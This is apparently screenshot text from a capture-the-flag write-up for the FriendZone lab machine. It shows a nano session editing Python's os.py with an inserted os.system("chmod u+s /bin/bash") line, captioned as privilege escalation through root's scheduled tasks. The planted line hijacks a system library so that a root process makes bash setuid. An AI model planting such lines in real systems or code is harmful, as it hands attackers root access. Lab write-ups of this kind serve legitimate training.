 192.168.1.15 10.10.14.9 10.10.10.123 - FriendZone
GNU nano 2.9.3 os.py Modified
- os.linesep is the line separator in text files ('\r' or '\n' or '\r\n')
- os.defpath is the default search path for executables
- os.devnull is the file path of the null device ('/dev/null', etc.)
Programs that import and use 'os' stand a better chance of being
portable between different platforms.  Of course, they must then
only use functions that are defined by all platforms (e.g., unlink
and opendir), and leave all pathname manipulation to os.path
(e.g., split and join).
"""
#'
import sys, errno
os.system("chmod u+s /bin/bash")
_names = sys.builtin_module_names
# Note:  more names are added to __all__ later.
__all__ = ["altsep", "curdir", "pardir", "sep", "extsep", "pathsep", "linesep",
"defpath", "name", "path", "devnull",
"SEEK_SET", "SEEK_CUR", "SEEK_END"]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
VPN - root's tasks Privilege Escalation